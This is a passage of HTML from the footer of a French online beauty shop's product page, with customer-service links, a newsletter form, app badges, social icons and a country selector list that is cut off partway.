            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24965394497802__section_divider_Jz84r7-bottom-padding color-accent-1 shape-color-sections--24965394497802__section_divider_Jz84r7 always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24965394497802__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24965394497802__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24965394497802__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24965394497802__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24965394497802__footer color-accent-1 gradient section-sections--24965394497802__footer-padding animate-section animate--hidden" data-animations='' data-type='DnFRlEipZegiCt9O1lWHDSyB3eS1YXBfz5ibdLNZ/xBQm5hKjN49FfiHSa1Kin9UeuTULliw66pz76MabgS9BOSB2+PZcYzpynjsUtN/QSICwszH1LTZFoxu/wMUDUqqxhIyR7EE9kAw4+kQz4I6gIDmbImScdMjSietmUXQ9vAnMfWJlW/YqwyisIOtc71WKcGvKV0y5xdqSVcl4ru/7HYA8Nf/[base64]'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">SERVICE CLIENTÈLE</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contactez-nous"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contactez-nous
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="/pages/conditions-dutilisation"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions d'utilisation
                            </a>
                          </li><li>
                            <a
                              href="/pages/formulaire-de-produit-defectueux"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Formulaire de produit défectueux
                            </a>
                          </li><li>
                            <a
                              href="/pages/retour-et-echange"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retours et Remboursements
                            </a>
                          </li><li>
                            <a
                              href="/pages/annulation-de-commande"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Annulation de commande
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Information</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/historique-de-lentreprise"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              À Propos de GT World of Beauty
                            </a>
                          </li><li>
                            <a
                              href="/pages/nos-branches"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nos Branches
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/pages/expedition-et-cout"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Expédition et coût
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Empreinte
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Abonnez-vous à nos emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Rejoignez notre liste de diffusion pour des offres exclusives et les dernières nouvelles.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24965394497802__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24965394497802__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="S&#39;inscrire"
                          >
                            S'inscrire
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Download our app</h2><div class="footer-block__details-content rte">
                      <h5>Get exclusive offers & faster checkout</h5>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 4;" 
              ><div class="footer-block__details-content footer-block-image right"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 150px);"
                        >
                          <a href='https://play.google.com/store/apps/details?id=com.gtworldlatest.app&hl=en'>
                            <img
                              srcset="//gtworld.fr/cdn/shop/files/google-play-badge-logo-svgrepo-com.png?v=1767014006&width=150, //gtworld.fr/cdn/shop/files/google-play-badge-logo-svgrepo-com.png?v=1767014006&width=300 2x"
                              src="//gtworld.fr/cdn/shop/files/google-play-badge-logo-svgrepo-com.png?v=1767014006&width=760"
                              alt=""
                              loading="lazy"
                              width="768"
                              height="244"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 5;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 150px);"
                        >
                          <a href='https://apps.apple.com/eg/app/gt-world-of-beauty/id6738945476'>
                            <img
                              srcset="//gtworld.fr/cdn/shop/files/download-on-the-app-store-apple-logo-svgrepo-com.png?v=1767014540&width=150, //gtworld.fr/cdn/shop/files/download-on-the-app-store-apple-logo-svgrepo-com.png?v=1767014540&width=300 2x"
                              src="//gtworld.fr/cdn/shop/files/download-on-the-app-store-apple-logo-svgrepo-com.png?v=1767014540&width=760"
                              alt=""
                              loading="lazy"
                              width="768"
                              height="240"
                            >
                          </a>
                        </div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/gtworld.be" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/gtworld.be/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@gtWorldOfBeauty" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@gtworld.de" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.fr/gtworldde/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 6;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/fantasia-ic-shea-butter-oil-moisturizer-355ml" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Pays/région</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (EUR
                      €)
                    </option><option
                      value="ZA"
                    >
                      Afrique du Sud (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albanie (EUR
                      €)
                    </option><option
                      value="DZ"
                    >
                      Algérie (EUR
                      €)
                    </option><option
                      value="DE"
                    >
                      Allemagne (EUR
                      €)
                    </option><option
                      value="AD"
                    >
                      Andorre (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (EUR
                      €)
                    </option><option
                      value="AG"
                    >
                      Antigua-et-Barbuda (EUR
                      €)
                    </option><option
                      value="SA"
                    >
                      Arabie saoudite (EUR
                      €)
                    </option><option
                      value="AR"
                    >
                      Argentine (EUR
                      €)
                    </option><option
                      value="AM"
                    >
                      Arménie (EUR
                      €)
                    </option><option
                      value="AW"
                    >
                      Aruba (EUR
                      €)
                    </option><option
                      value="AU"
                    >
                      Australie (EUR
                      €)
                    </option><option
                      value="AT"
                    >
                      Autriche (EUR
                      €)
                    </option><option
                      value="AZ"
                    >
                      Azerbaïdjan (EUR
                      €)
                    </option><option
                      value="BS"
                    >
                      Bahamas (EUR
                      €)
                    </option><option
                      value="BH"
                    >
                      Bahreïn (EUR
                      €)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (EUR
                      €)
                    </option><option
                      value="BB"
                    >
                      Barbade (EUR
                      €)
                    </option><option
                      value="BE"
                    >
                      Belgique (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (EUR
                      €)
                    </option><option
                      value="BJ"
                    >
                      Bénin (EUR
                      €)
                    </option><option
                      value="BM"
                    >
                      Bermudes (EUR
                      €)
                    </option><option
                      value="BT"
                    >
                      Bhoutan (EUR
                      €)
                    </option><option
                      value="BY"
                    >
                      Biélorussie (EUR
                      €)
                    </option><option
                      value="BO"
                    >
                      Bolivie (EUR
                      €)
                    </option><option
                      value="BA"
                    >
                      Bosnie-Herzégovine (EUR
                      €)
                    </option><option
                      value="BW"
                    >
                      Botswana (EUR
                      €)
                    </option><option
                      value="BR"
                    >
                      Brésil (EUR
                      €)
                    </option><option
                      value="BN"
                    >
                      Brunei (EUR
                      €)
                    </option><option
                      value="BG"
                    >
                      Bulgarie (EUR
                      €)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (EUR
                      €)
                    </option><option
                      value="BI"
                    >
                      Burundi (EUR
                      €)
                    </option><option
                      value="KH"
                    >
                      Cambodge (EUR
                      €)
                    </option><option
                      value="CM"
                    >
                      Cameroun (EUR
                      €)
                    </option><option
                      value="CA"
                    >
                      Canada (EUR
                      €)
                    </option><option
                      value="CV"
                    >
                      Cap-Vert (EUR
                      €)
                    </option><option
                      value="CL"
                    >
                      Chili (EUR
                      €)
                    </option><option
                      value="CN"
                    >
                      Chine (EUR
                      €)
                    </option><option
                      value="CY"
                    >
                      Chypre (EUR
                      €)
                    </option><option
                      value="CO"
                    >
                      Colombie (EUR
                      €)
                    </option><option
                      value="KM"
                    >
                      Comores (EUR
                      €)
                    </option><option
                      value="CG"
                    >
                      Congo-Brazzaville (EUR
                      €)
                    </option><option
                      value="CD"
                    >
                      Congo-Kinshasa (EUR
                      €)
                    </option><option
                      value="KR"
                    >
                      Corée du Sud (EUR
                      €)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (EUR
                      €)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (EUR
                      €)
                    </option><option
                      value="HR"
                    >
                      Croatie (EUR
                      €)
                    </option><option
                      value="CW"
                    >
                      Curaçao (EUR
                      €)
                    </option><option
                      value="DK"
                    >
                      Danemark (EUR
                      €)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (EUR
                      €)
                    </option><option
                      value="DM"
                    >
                      Dominique (EUR
                      €)
                    </option><option
                      value="EG"
                    >
                      Égypte (EUR
                      €)
                    </option><option
                      value="AE"
                    >
                      Émirats arabes unis (EUR
                      €)
                    </option><option
                      value="EC"
                    >
                      Équateur (EUR
                      €)
                    </option><option
                      value="ER"
                    >
                      Érythrée (EUR
                      €)
                    </option><option
                      value="ES"
                    >
                      Espagne (EUR
                      €)
                    </option><option
                      value="EE"
                    >
                      Estonie (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (EUR
                      €)
                    </option><option
                      value="VA"
                    >
                      État de la Cité du Vatican (EUR
                      €)
                    </option><option
                      value="US"
                    >
                      États-Unis (EUR
                      €)
                    </option><option
                      value="ET"
                    >
                      Éthiopie (EUR
                      €)
                    </option><option
                      value="FJ"
                    >
                      Fidji (EUR
                      €)
                    </option><option
                      value="FI"
                    >
                      Finlande (EUR
                      €)
                    </option><option
                      value="FR"
                        selected
                      
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (EUR
                      €)
                    </option><option
                      value="GM"
                    >
                      Gambie (EUR
                      €)
                    </option><option
                      value="GE"
                    >
                      Géorgie (EUR
                      €)
                    </option><option
                      value="GS"
                    >
                      Géorgie du Sud-et-les Îles Sandwich du Sud (EUR
                      €)
                    </option><option
                      value="GH"
                    >
                      Ghana (EUR
                      €)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (EUR
                      €)
                    </option><option
                      value="GR"
                    >
                      Grèce (EUR
                      €)
                    </option><option
                      value="GD"
                    >
                      Grenade (EUR
                      €)
                    </option><option
                      value="GL"
                    >
                      Groenland (EUR
                      €)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (EUR
                      €)
                    </option><option
                      value="GG"
                    >
                      Guernesey (EUR
                      €)
                    </option><option
                      value="GN"
                    >
                      Guinée (EUR
                      €)
                    </option><option
                      value="GQ"
                    >
                      Guinée équatoriale (EUR
                      €)
                    </option><option
                      value="GW"
                    >
                      Guinée-Bissau (EUR
                      €)
                    </option><option
                      value="GY"
                    >
                      Guyana (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      Guyane française (EUR
                      €)
                    </option><option
                      value="HT"
                    >
                      Haïti (EUR
                      €)
                    </option><option
                      value="HN"
                    >
                      Honduras (EUR
                      €)
                    </option><option
                      value="HU"
                    >
                      Hongrie (EUR
                      €)
                    </option><option
                      value="CX"
                    >
                      Île Christmas (EUR
                      €)
                    </option><option
                      value="NF"
                    >
                      Île Norfolk (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Île de Man (EUR
                      €)
                    </option><option
                      value="AC"
                    >
                      Île de l’Ascension (EUR
                      €)
                    </option><option
                      value="AX"
                    >
                      Îles Åland (EUR
                      €)
                    </option><option
                      value="KY"
                    >
                      Îles Caïmans (EUR
                      €)
                    </option><option
                      value="CC"
                    >
                      Îles Cocos (EUR
                      €)
                    </option><option
                      value="CK"
                    >
                      Îles Cook (EUR
                      €)
                    </option><option
                      value="FO"
                    >
                      Îles Féroé (EUR
                      €)
                    </option><option
                      value="FK"
                    >
                      Îles Malouines (EUR
                      €)
                    </option><option
                      value="PN"
                    >
                      Îles Pitcairn (EUR
                      €)
                    </option><option
                      value="SB"
                    >
                      Îles Salomon (EUR
                      €)
                    </option><option
                      value="TC"
                    >
                      Îles Turques-et-Caïques (EUR
                      €)
                    </option><option
                      value="VG"
                    >
                      Îles Vierges britanniques (EUR
                      €)
                    </option><option
                      value="UM"
                    >
                      Îles mineures éloignées des États-Unis (EUR
                      €)
                    </option><option
                      value="IN"
                    >
                      Inde (EUR
                      €)
                    </option><option
                      value="ID"
                    >
                      Indonésie (EUR
                      €)
                    </option><option
                      value="IQ"
                    >
                      Irak (EUR
                      €)
                    </option><option
                      value="IE"
                    >
                      Irlande (EUR
                      €)
                    </option><option
                      value="IS"
                    >
                      Islande (EUR
                      €)
                    </option><option
                      value="IL"
                    >
                      Israël (EUR
                      €)
                    </option><option
                      value="IT"
                    >
                      Italie (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaïque (EUR
                      €)
                    </option><option
                      value="JP"
                    >
                      Japon (EUR
                      €)
                    </option><option
                      value="JE"
                    >
                      Jersey (EUR
                      €)
                    </option><option
                      value="JO"
                    >
                      Jordanie (EUR
                      €)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (EUR
                      €)
                    </option><option
                      value="KE"
                    >
                      Kenya (EUR
                      €)
                    </option><option
                      value="KG"
                    >
                      Kirghizstan (EUR
                      €)
                    </option><option
                      value="KI"
                    >
                      Kiribati (EUR
                      €)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Koweït (EUR
                      €)
                    </option><option
                      value="RE"
                    >
                      La Réunion (EUR
                      €)
                    </option><option
                      value="LA"
                    >
                      Laos (EUR
                      €)
                    </option><option
                      value="LS"
                    >
                      Lesotho (EUR
                      €)
                    </option><option
                      value="LV"
                    >
                      Lettonie (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Liban (EUR
                      €)
                    </option><option
                      value="LR"
                    >
                      Liberia (EUR
                      €)
                    </option><option
                      value="LY"
                    >
                      Libye (EUR
                      €)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (EUR
                      €)
                    </option><option
                      value="LT"
                    >
                      Lituanie (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MK"
                    >
                      Macédoine du Nord (EUR
                      €)
                    </option><option
                      value="MG"
                    >
                      Madagascar (EUR
                      €)
                    </option><option
                      value="MY"
                    >
                      Malaisie (EUR
                      €)
                    </option><option
                      value="MW"
                    >
                      Malawi (EUR
                      €)
                    </option><option
                      value="MV"
                    >
                      Maldives (EUR
                      €)
                    </option><option
                      value="ML"
                    >
                      Mali (EUR
                      €)
                    </option><option
                      value="MT"
                    >
                      Malte (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Maroc (EUR
                      €)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MU"
                    >
                      Maurice (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritanie (EUR
                      €)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexique (EUR
                      €)
                    </option><option
                      value="MD"
                    >
                      Moldavie (EUR
                      €)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="MN"
                    >
                      Mongolie (EUR
                      €)
                    </option><option
                      value="ME"
                    >
                      Monténégro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (EUR
                      €)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (EUR
                      €)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Birmanie) (EUR
                      €)
                    </option><option
                      value="NA"
                    >
                      Namibie (EUR
                      €)
                    </option><option
                      value="NR"
                    >
                      Nauru (EUR
                      €)
                    </option><option
                      value="NP"
                    >
                      Népal (EUR
                      €)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (EUR
                      €)
                    </option><option
                      value="NE"
                    >
                      Niger (EUR
                      €)
                    </option><option
                      value="NG"
                    >
                      Nigeria (EUR
                      €)
                    </option><option
                      value="NU"
                    >
                      Niue (EUR
                      €)
                    </option><option
                      value="NO"
                    >
                      Norvège (EUR
                      €)
                    </option><option
                      value="NC"
                    >
                      Nouvelle-Calédonie (EUR
                      €)
                    </option><option
                      value="NZ"
                    >
                      Nouvelle-Zélande (EUR
                      €)
                    </option><option
                      value="OM"
                    >
                      Oman (EUR
                      €)
                    </option><option
                      value="UG"
                    >
                      Ouganda (EUR
                      €)
                    </option><option
                      value="UZ"
                    >
                      Ouzbékistan (EUR
                      €)
                    </option><option
                      value="PK"
                    >
                      Pakistan (EUR
                      €)
                    </option><option
                      value="PA"
                    >
                      Panama (EUR
                      €)
                    </option><option
                      value="PG"
                    >
                      Papouasie-Nouvelle-Guinée (EUR
                      €)
                    </option><option
                      value="PY"
                    >
                      Paraguay (EUR
                      €)
                    </option><option
                      value="NL"
                    >
                      Pays-Bas (EUR
                      €)
                    </option><option
                      value="BQ"
                    >
                      Pays-Bas caribéens (EUR
                      €)
                    </option><option
                      value="PE"
                    >
                      Pérou (EUR
                      €)
                    </option><option
                      value="PH"
                    >
                      Philippines (EUR
                      €)
                    </option><option
                      value="PL"
                    >
                      Pologne (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      Polynésie française (EUR
                      €)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (EUR
                      €)
                    </option><option
                      value="HK"
                    >
                      R.A.S. chinoise de Hong Kong (EUR
                      €)
                    </option><option
                      value="MO"
                    >
                      R.A.S. chinoise de Macao (EUR
                      €)
                    </option><option
                      value="CF"
                    >
                      République centrafricaine (EUR
                      €)
                    </option><option
                      value="DO"
                    >
                      République dominicaine (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Roumanie (EUR
                      €)
                    </option><option
                      value="GB"
                    >
                      Royaume-Uni (EUR
                      €)
                    </option><option
                      value="RU"
                    >
                      Russie (EUR
                      €)
                    </option><option
                      value="RW"
                    >
                      Rwanda (EUR
                      €)
                    </option><option
                      value="EH"
                    >
                      Sahara occidental (EUR
                      €)
                    </option><option
                      value="BL"
                    >
                      Saint-Barthélemy (EUR
                      €)
                    </option><option
                      value="KN"
                    >
                      Saint-Christophe-et-Niévès (EUR
                      €)
                    </option><option
                      value="SM"
                    >
                      Saint-Marin (EUR
                      €)
                    </option><option
                      value="MF"
                    >
                      Saint-Martin (EUR
                      €)
                    </option><option
                      value="SX"
                    >
                      Saint-Martin (partie néerlandaise) (EUR
                      €)
                    </option><option
                      value="PM"
                    >
                      Saint-Pierre-et-Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      Saint-Vincent-et-les Grenadines (EUR
                      €)
                    </option><option
                      value="SH"
                    >
                      Sainte-Hélène (EUR
                      €)
                    </option><option
                      value="LC"
                    >
                      Sainte-Lucie (EUR
                      €)
                    </option><option
                      value="SV"
                    >
                      Salvador (EUR
                      €)
                    </option><option
                      value="WS"
                    >
                      Samoa (EUR
                      €)
                    </option><option
                      value="ST"
                    >
                      Sao Tomé-et-Principe (EUR
                      €)
                    </option><option
                      value="SN"
                    >
                      Sénégal (EUR
                      €)
                    </option><option
                      value="RS"
                    >
                      Serbie (EUR
                      €)
                    </option><option
                      value="SC"
                    >
                      Seychelles (EUR
                      €)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (EUR
                      €)
                    </option><option
                      value="SG"
                    >
                      Singapour (EUR
                      €)
                    </option><option
                      value="SK"
                    >
                      Slovaquie (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovénie (EUR
                      €)
                    </option><option
                      value="SO"
                    >
                      Somalie (EUR
                      €)
                    </option><option
                      value="SD"
                    >
                      Soudan (EUR
                      €)
